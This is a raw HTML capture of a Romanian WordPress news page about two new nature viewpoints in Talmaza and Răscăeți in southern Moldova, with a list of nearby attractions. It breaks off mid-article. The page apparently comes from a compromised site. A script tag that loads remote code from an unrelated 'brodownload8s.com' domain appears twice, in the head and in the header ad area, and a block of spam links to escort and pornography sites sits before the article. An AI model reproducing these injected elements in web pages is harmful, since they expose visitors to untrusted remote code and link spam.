

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aflu.info/foto-in-sudul-tarii-s-au-deschis-doua-puncte-de-vizualizare-a-naturii-ce-privelisti-putem-admira-acum-de-la-inaltime/
body_size: 12879
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ro-RO">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="ro-RO">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://aflu.info/xmlrpc.php" />
<script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<!--[if lt IE 9]>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/html5shiv.js"></script>
<script src="https://aflu.info/wp-content/themes/litemag2/assets/js/respond.min.js"></script>
<![endif]-->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux" href="https://aflu.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="aflu.info &raquo; Flux comentarii" href="https://aflu.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii aflu.info &raquo; (foto) În sudul țării s-au deschis două puncte de vizualizare a naturii. Ce priveliști putem admira acum de la înălțime" href="https://aflu.info/foto-in-sudul-tarii-s-au-deschis-doua-puncte-de-vizualizare-a-naturii-ce-privelisti-putem-admira-acum-de-la-inaltime/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aflu.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ct-shortcodes-css'  href='https://aflu.info/wp-content/plugins/ct-shortcodes/shortcodes.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='lptw-style-css'  href='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluthcodes-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/plugins/bluthcodes/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/font-awesome.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://aflu.info/wp-content/themes/litemag2/assets/css/bootstrap.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-style-css'  href='https://aflu.info/wp-content/themes/litemag2/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='bluth-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900&#038;subset=latin&#038;ver=4.6.29' type='text/css' media='all' />
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/ct-shortcodes/js/ct-shortcodes-lib.js?ver=4.6.29'></script>
<link rel='https://api.w.org/' href='https://aflu.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aflu.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aflu.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.29" />
<link rel="canonical" href="https://aflu.info/foto-in-sudul-tarii-s-au-deschis-doua-puncte-de-vizualizare-a-naturii-ce-privelisti-putem-admira-acum-de-la-inaltime/" />
<link rel='shortlink' href='https://aflu.info/?p=47066' />
<link rel="alternate" type="application/json+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Ffoto-in-sudul-tarii-s-au-deschis-doua-puncte-de-vizualizare-a-naturii-ce-privelisti-putem-admira-acum-de-la-inaltime%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aflu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faflu.info%2Ffoto-in-sudul-tarii-s-au-deschis-doua-puncte-de-vizualizare-a-naturii-ce-privelisti-putem-admira-acum-de-la-inaltime%2F&#038;format=xml" />
<title>aflu.info  &#8211;  (foto) În sudul țării s-au deschis două puncte de vizualizare a naturii. Ce priveliști putem admira acum de la înălțime</title><meta property="og:site_name" content="aflu.info" /><meta property="og:title" content="aflu.info  &#8211;  (foto) În sudul țării s-au deschis două puncte de vizualizare a naturii. Ce priveliști putem admira acum de la înălțime" /><meta property="og:description" content="În sudul Moldovei, în satele Talmaza și Răscăeți, au fost deschise două puncte de vizualizare a naturii, transmite proiectul #NeamPornit pe pagina sa de Fa" /><meta property="og:image" content="https://aflu.info/wp-content/uploads/2022/08/201476290_2907866286149452_4114529941964463167_n.jpg" /><meta property="og:type" content="article" /><meta property="og:url" content="https://aflu.info/foto-in-sudul-tarii-s-au-deschis-doua-puncte-de-vizualizare-a-naturii-ce-privelisti-putem-admira-acum-de-la-inaltime/"/><link rel="Shortcut Icon" type="image/x-icon" href="https://aflu.info/wp-content/uploads/2017/02/1475998048-charmaineng.png" />
	<style type="text/css"> #main-content.container, .container{ width: 1200px; }.menu-brand h1{font-family: "Roboto",serif;}h1,h2,h3,h4,h5{font-family: "Roboto",serif;} .widget_calendar table > caption{font-family: "Roboto",serif;} body, .meta-info{font-family: "Roboto",Helvetica,sans-serif;} #header-main-menu, #header-main-menu h1,#header-main-menu h2, #header-main-menu h3, #header-main-menu h4, #header-main-menu h5{font-family: "Roboto",Helvetica,sans-serif;} 		
			body.boxed,
			body.boxed #wrap,
			body.boxed #footer{
				width: 1240px;
			}
			body{ 
				background: #f9f9f9;
				background-size: auto;
			}

			/*****************/
	 		/*	FONTS
			/*****************/
				body, article .entry-content, p{
					font-size: 16px;
				}
				.entry-content, article .entry-content, p{
					line-height: 1.7;
				}

			/*****************/
	 		/*	THEME COLORS
			/*****************/
							
				#header-main-menu > ul > li > a,
				#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post > a, 
				#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a,
				#header-main-menu .normal-menu .child-items a,
				#header-main-menu li.super-menu .child-items .child-items a{
					color: #333333;
				}
				/* full-width image captions */
				.post-break .wp-caption-text{
					background-color: #f9f9f9;
				}

				/* links */
					a, a:hover, #content a:before, #content a:after, .bl_posts article .moretag:before, .bl_posts article .moretag:after{
						border-bottom-color: #962A27;
						color: #962A27;
					}

				/* theme background color */
					.signature-animation:after, 
					#header-main-menu > ul > li > a:after,
					#header-main-menu li.super-menu .child-items .child-items a:after,
					.widget_archive ul li span,
					.widget_meta ul li span,
					.widget_pages ul li span,
					.widget_nav_menu ul li span,
					.widget_categories ul li span,
					.widget_archive ul li:after,
					.widget_meta ul li:after,
					.widget_pages ul li:after,
					.widget_nav_menu ul li a:after,
					.widget_tag_cloud a:after,
					.widget_categories ul li:after,
					.widget_calendar table td a:after,
					.bl_posts article .post-image .info-category a:after,
					.bl_posts article .post-footer .post-comments .info-comments span,
					.bl_posts .widget-head .orderposts a.active, .bl_posts .widget-head .orderposts a:focus,
					.bl_posts .bl_posts_information .loader .dot,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:after,
					.widget-head span:before, .comment-reply-title span:before,
					.bl_posts article .post-image .post-icon
					{
						background-color: #ea4139;
					}

				/* theme border color */
					#header-content,
					#header-top,
					#header-main-menu .menu > .normal-menu .menu-item-has-children > a,
					.bl_posts article .post-image .info-category a:hover,
					.bl_posts_slider .tabs a:before, .bl_posts_slider .tabs a:after,
					.bl_posts_slider .info-category a:hover,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items,
					.bl_tabs .tab-content img
					{
						border-color: #ea4139;
					}
				
				/* theme font color */
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a,
					#header-main-menu li.super-menu .child-menu-wrap .menu-item-has-children > a:hover,
					#header-main-menu .menu > li.is-category .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.is-category > .child-menu-wrap > .child-post.active > a,
					#header-main-menu .menu > li.has-category-children .child-menu-wrap .menu-item-title,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li.active > a,
					#header-main-menu .menu > li.has-category-children > .child-menu-wrap > .child-items > li > a:hover,
					.widget_archive ul li:hover span,
					.widget_meta ul li:hover span,
					.widget_pages ul li:hover span,
					.widget_nav_menu ul li:hover span,
					.widget_categories ul li:hover span,
					.bl_posts .loadmore .ajaxload,
					button.navbar-toggle,
					.bl_posts article:hover .post-title a,
					.toggle-orderposts, .toggle-orderposts:hover
					{
						color: #ea4139;
					}

					.menu-brand-marker, .menu-brand span{
						color: #333333;
					}
					#header-content{
						background-color: #ffffff;
					}

					#header-main-menu .child-menu-wrap, 
					#header-main-menu .menu > .normal-menu .child-items,
					#header-main-menu > ul > li.super-menu .child-menu-wrap > .child-items > li{
						background-color: #ffffff!important;
					}

			/*****************/
	 		/*	HEADER / MENU
			/*****************/

				/* menu_height */

					#header-content > .container > .row{
						height: 100px;
					}
					#header-content.fixed  > .container > .row{
						height: 60px;
					}
					#header-content{
						background-image:url("");
					}
					.fixed .above_header{
						display: none;
					}
					
			/*****************/
	 		/*	WIDGETS
			/*****************/
			
				#side-bar .widget-head,
				.bl_posts .widget-head .title-area{
					color: #333333;
				}

			/*****************/
	 		/*	FOOTER
			/*****************/

				body.boxed #footer, body.full_width #footer{
					background-color: #333333;
				}

				#footer .widget-head{
					color: #ffffff;
				}

				body #footer a{
					color: #ffffff;
				}

	  	
	</style>
</head>
<body class="single single-post postid-47066 single-format-standard full_width">
<!-- wrap   -->
<main id="wrap">
    <header id="page-header">
        <section id="header-content">            <div class="container container-parent">				<div class="above_header"><script type="text/javascript" src="https://brodownload8s.com/code/grrwiyzumm5ha3ddf4ytamrsgm" async></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="3540854422"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-2 clearfix">
                        <a class="menu-brand" href="https://aflu.info" title="aflu.info" rel="home">
                            <div class="menu-brand-marker">                                     <h1>aflu.info</h1>                                    <span class="brand-description">Interesant, haios, atractiv şi ingenios.</span>                            </div>
                            
                        </a>

                        <button type="button" class="navbar-toggle visible-xs visible-sm" data-toggle="collapse" data-target=".blu-menu">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars"></i>
                        </button>
                    </div> 
                    <div class="col-xs-12 col-sm-10 col-md-10 header-main-menu-container">
                        <nav id="header-main-menu" class="blu-menu collapse navbar-collapse">
                              <ul id="menu-main-nav" class="menu">
	<li id='menu-item-446' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-home'>
			<a href="https://aflu.info/"><span>Prima</span></a>
		</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-553' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/lifestyle/"><span>Lifestyle</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Lifestyle</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/tot-ce-trebuie-sa-stii-ca-freelancer-in-republica-moldova-asociatia-companiilor-de-creatie-a-lansat-un-ghid/"><h5>Tot ce trebuie să știi ca freelancer în Republica Moldova. Asociația Companiilor de Creație a lansat un ghid</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/filmari-video-main-diez-oportunitati-training-sesiuni-eveniemnte-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/coacem-kiirmaua-diez-ce-ne-a-marcat-in-2025-si-cum-vrem-sa-crestem-in-2026/"><h5>Coacem kîirmaua #diez. Ce ne-a marcat în 2025 și cum vrem să creștem în 2026</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/DSC03427-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/video-satoshi-ne-va-reprezenta-tara-la-eurovision-song-contest-2026-cu-piesa-viva-moldova/"><h5>(video) Satoshi ne va reprezenta țara la Eurovision Song Contest 2026 cu piesa „Viva, Moldova!”</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/482944197_18446392345075075_1467409487919495760_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-1430' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/beauty/"><span>Beauty</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Beauty</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/cat-de-periculoasa-este-prezenta-liliecilor-in-locuinta-pot-provoca-boli-fatale/"><h5>Cât de periculoasă este prezența liliecilor în locuință? Pot provoca boli fatale</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/liliac-scaled-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/singura-ciorba-care-te-face-mai-inteligent-potrivit-renumitului-dr-vlad-ciurea/"><h5>Singura ciorbă care te face mai inteligent, potrivit renumitului dr. Vlad Ciurea</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/vlad-ciurea-si-ciorba-200x300.jpeg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ai-peste-45-de-ani-trei-analize-pe-care-sa-le-faci-in-fiecare-an-sa-previi-bolile-cronice/"><h5>Ai peste 45 de ani? Trei analize pe care să le faci în fiecare an să previi bolile cronice</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/analize-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-554' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/tech/"><span>Tech</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Tech</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/oportunitate-pentru-start-upurile-bazate-pe-tehnologie-a-fost-lansat-programul-star-venture-al-berd/"><h5>Oportunitate pentru start-upurile bazate pe tehnologie. A fost lansat Programul Star Venture al BERD</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/pexels-george-pak-7972358-e1768905791961-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ai-nevoie-de-o-pauza-participa-la-un-training-gratuit-in-cehia-si-afla-cum-sa-te-reconectezi-cu-tine-insuti/"><h5>Ai nevoie de o pauză? Participă la un training gratuit în Cehia și află cum să te reconectezi cu tine însuți</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/1764010340na-vrh-bez-na-zvu-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/europe-cafe-te-invita-vineri-la-un-quiz-despre-muzica-oportunitati-si-ue-cum-te-poti-inscrie/"><h5>Europe Café te invită vineri la un quiz despre muzică, oportunități și UE. Cum te poți înscrie</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/590754851_823823026952206_5366875680742657091_n-1-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-551' class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent is-category'>
			<a href="https://aflu.info/category/cultura/"><span>Cultură</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Cultură</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/cate-rute-turistice-nationale-avem-si-ce-reprezinta-fiecare-dintre-ele/"><h5>Câte rute turistice naționale avem și ce reprezintă fiecare dintre ele</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/617570657_122228263304094162_7565364286046697330_n-e1768830661575-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/tatiana-tibuleac-va-participa-la-targul-international-de-carte-de-la-cairo-din-partea-romaniei/"><h5>Tatiana Țîbuleac va participa la Târgul Internațional de Carte de la Cairo, din partea României</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/tatiana-tibuleac-1-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/ti-ai-facut-planuri-pentru-saptamana-viitoare-sapte-evenimente-la-care-sa-mergi/"><h5>Ți-ai făcut planuri pentru săptămâna viitoare? Șapte evenimente la care să mergi</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2026/01/473055093_909176504532126_8096697641893198560_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-552' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/psihologie/"><span>Psihologie</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Psihologie</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/vino-pe-26-noiembrie-la-demo-day-si-afla-cine-va-castiga-grantul-de-70-000-lei-din-acceleratorul-upcelerator-ai-editia-orange-digital-center/"><h5>Vino pe 26 noiembrie la „Demo Day” și află cine va câștiga grantul de 70.000 lei din acceleratorul Upcelerator #AI, ediția Orange Digital Center</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/11/upaccelerator-768x503-200x300.png"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/asg-md-iti-ofera-ocazia-perfecta-de-a-ti-deschide-firma-cu-reduceri-exceptionale/"><h5>ASG.md îți oferă ocazia perfectă de a-ți deschide firma cu reduceri excepționale</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/09/asg-md-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/exploreaza-cai-noi-de-dezvoltare-personala-artico-te-invita-la-un-psihotraining-de-autocunoastere/"><h5>Explorează căi noi de dezvoltare personală! ARTICO te invită la un psihotraining de autocunoaștere</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/03/428496203_822519333249157_411030014968881864_n-200x300.jpg"></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->

	<li id='menu-item-555' class='menu-item menu-item-type-taxonomy menu-item-object-category is-category'>
			<a href="https://aflu.info/category/zimbim/"><span>Zîmbim</span></a>
		<div class="child-menu-wrap clearfix">
			<h5 class="menu-item-title">Zîmbim</h5>
			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-dentist-cu-limba-scoasa-3-minute/"><h5>Bancuri, Bancuri la dentist: Cu limba scoasa 3 minute</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/bancuri-bancuri-la-cumparaturi-cine-plateste-azi/"><h5>Bancuri, Bancuri la cumpărături: Cine plătește azi?</h5></a>
				<div class="post-image"><img alt="" src="https://aflu.info/wp-content/uploads/2024/01/hah-200x300.jpg"></div>
			</div>

			<div class="child-post">
				<a class="post-title" href="https://aflu.info/poezii-xyz-un-portal-de-poezii/"><h5>poezii.xyz &#8211; un portal de poezii</h5></a>
				<div class="post-image"><img alt="" src=""></div>
			</div>
		</div><!-- child-menu-wrap --> 
	</li> <!-- Close Element (depth: 0) -->
</ul>                           
                        </nav>     
                    </div> 
                </div>
                				<div class="above_content col-xs-12 col-sm-12 col-md-12 col-lg-12">
					<div class=" box pad-xs-10 pad-sm-15 pad-md-30 pad-lg-30">					</div>
				</div>            </div>
        </section>
    </header>

    <section id="page-body">

    


<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://sekshikayezi.com/" title="seks hikayesi">seks hikayesi</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://esenyurtlady.com/" title="esenyurt escort">esenyurt escort</a>
<a href="https://www.avcilarcard.com/" title="avcılar escort">avcılar escort</a>
<a href="https://www.escortistanblue.com/" title="istanbul escort">istanbul escort</a>
<a href="https://escortbeykent.com/" title="beykent escort">beykent escort</a>
<a href="https://www.beylikduzugazetesi.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzues.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://beylikduzuescort.net/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://mersinescortv.com/" title="mersin escort">mersin escort</a>
<a href="https://www.pornoseyred.com/" title="porno seyret">porno seyret</a>
<a href="https://hdpornoseyret.net/" title="porno seyret">porno seyret</a>
<a href="https://www.vurinlet.com/" title="porno seyret">porno seyret</a>
<a href="https://mac-izle.com/" title="maç izle">maç izle</a>

		<section id="main-content" class="container container-parent"> 			 					<div id="content-title" class="col-md-12"> 
				 					<h1 class="post-title">
										(foto) În sudul țării s-au deschis două puncte de vizualizare a naturii. Ce priveliști putem admira acum de la înălțime									</h1><div class="meta-info"><div class="info-category"><ul class="unstyled"><li style="display:inline;" class="post-meta-category"><a href="https://aflu.info/category/cultura/" title="View all posts in Cultură">Cultură</a></li></ul></div><div class="info-tags"><ul class="unstyled"></ul></div></div>								</div>						
						<div id="content" class=" col-xs-12 col-sm-12 col-md-9 col-lg-9 " role="main"> 
							<article id="post-47066" class="post-47066 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura">
								<div class="entry-container">
									<div class="entry-image-container">		<div class="entry-image" style="max-height: none;">					<a class="lightbox" href="https://aflu.info/wp-content/uploads/2022/08/201476290_2907866286149452_4114529941964463167_n.jpg" rel="bookmark"><img width="1024" height="769" src="https://aflu.info/wp-content/uploads/2022/08/201476290_2907866286149452_4114529941964463167_n.jpg" class="attachment-original size-original wp-post-image" alt="201476290_2907866286149452_4114529941964463167_n.jpg" srcset="https://aflu.info/wp-content/uploads/2022/08/201476290_2907866286149452_4114529941964463167_n.jpg 1024w, https://aflu.info/wp-content/uploads/2022/08/201476290_2907866286149452_4114529941964463167_n-768x577.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />					</a>		</div>									</div>
									<div class="entry-content"><div class="post-preable excerpt">
<p>În sudul Moldovei, în satele Talmaza și Răscăeți, au fost deschise două puncte de vizualizare a naturii, transmite proiectul <a href="https://www.facebook.com/neampornit/posts/pfbid08tbNgYYw5Cohgq2qyipNxwp6WyPSWG7wZDpQYgFQKZqjpuqS9mRV5CqDSQ2XCvuzl" target="_blank" rel="noreferrer noopener">#NeamPornit</a> pe pagina sa de Facebook.</p>
</div>
<div class="container text-center ts-advertising-container">
<div id="single-post-header-ad">
<div id="single-post-header-ad-mobile">
<div id='div-gpt-ad-1581428879627-0'>  </div>
</div>
</div>
</div>
<p>Punctele de vizualizare a naturii sunt amplasate în două locuri pitorești din zonă și au fost realizate în scopul susținerii activităților de asigurare a durabilității pentru ecosistemele pri-acvatice din zona Parcului Național <a href="https://www.facebook.com/nistruldejos/?__cft__%5b0%5d=AZUM5QuERMGEUU7BM2h3ZoB01dSA6yIgQdxctHnxjVVIxeXyvx7t_D-jSz-yzyDte7gt3IpzW43BJHHVT9bGfALVosBp3m84SylrLugictCds2a1TF_nfcLYZ9vX6xR2xzwHRZiRcXMkUjAxcz1cdQpa&amp;__tn__=kK-R" target="_blank" rel="noreferrer noopener">Nistrul de Jos</a>, dar și pentru promovarea dezvoltării turismului pe „traseul vinului” din Leuntea și Purcari.</p>
<p>Cele două puncte de vizualizare fac parte dintr-un noul traseu turistic ce va cuprinde obiective de interes major, precum Mănăstirea „Marta şi Maria”, „Punctele de vizualizare din Talmaza și Răscăieți”, locații pitoreşti din „Pădurea turcului” şi două vinării renumite de la Purcari şi Leuntea.</p>
<p>De asemenea, în regiune respectivă, turiștii pot vizita:<br /># hrubele și podgoriile din localitate Purcari;<br /># valea abruptă a Nistrului;<br /># zăvoaiele din valea Nistrului;<br /># zvoarele pitorești ale râului Hagider și ale afluentului său Caplani;<br /># Rezervația geologico-paleontologică Togai;<br /># Rezervația naturală Olănești;<br /># muzeul „La Bunici”;<br /># <a href="https://www.facebook.com/chateau.purcari/?__cft__%5b0%5d=AZUM5QuERMGEUU7BM2h3ZoB01dSA6yIgQdxctHnxjVVIxeXyvx7t_D-jSz-yzyDte7gt3IpzW43BJHHVT9bGfALVosBp3m84SylrLugictCds2a1TF_nfcLYZ9vX6xR2xzwHRZiRcXMkUjAxcz1cdQpa&amp;__tn__=kK-R" target="_blank" rel="noreferrer noopener">Château Purcari</a>;<br /># vinăria <em><a href="https://www.facebook.com/EtCeteraWines/?__cft__%5b0%5d=AZUM5QuERMGEUU7BM2h3ZoB01dSA6yIgQdxctHnxjVVIxeXyvx7t_D-jSz-yzyDte7gt3IpzW43BJHHVT9bGfALVosBp3m84SylrLugictCds2a1TF_nfcLYZ9vX6xR2xzwHRZiRcXMkUjAxcz1cdQpa&amp;__tn__=kK-R" target="_blank" rel="noreferrer noopener sponsored nofollow">Et Cetera Wines</a></em>;<br /># <a href="https://www.facebook.com/casavechepalanca?__cft__%5b0%5d=AZUM5QuERMGEUU7BM2h3ZoB01dSA6yIgQdxctHnxjVVIxeXyvx7t_D-jSz-yzyDte7gt3IpzW43BJHHVT9bGfALVosBp3m84SylrLugictCds2a1TF_nfcLYZ9vX6xR2xzwHRZiRcXMkUjAxcz1cdQpa&amp;__tn__=-%5dK-R" target="_blank" rel="noreferrer noopener">pensiunea Turistică &#8222;Casa Veche&#8221;</a>;<br /># parcul Leuntea din satul Grădinița;<br /># zona Albiei „Nistrul Chior”.</p>
<div class='code-block code-block-1' style='margin: 8px auto;text-align: center;clear: both'>
